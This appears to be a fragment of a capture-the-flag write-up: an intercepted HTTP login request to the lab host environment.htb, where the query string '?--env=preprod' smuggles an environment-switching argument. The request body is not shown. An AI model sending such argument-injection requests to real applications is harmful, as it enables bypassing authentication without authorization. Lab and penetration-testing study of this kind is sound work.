 Pretty Raw Hex \n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://environment.htb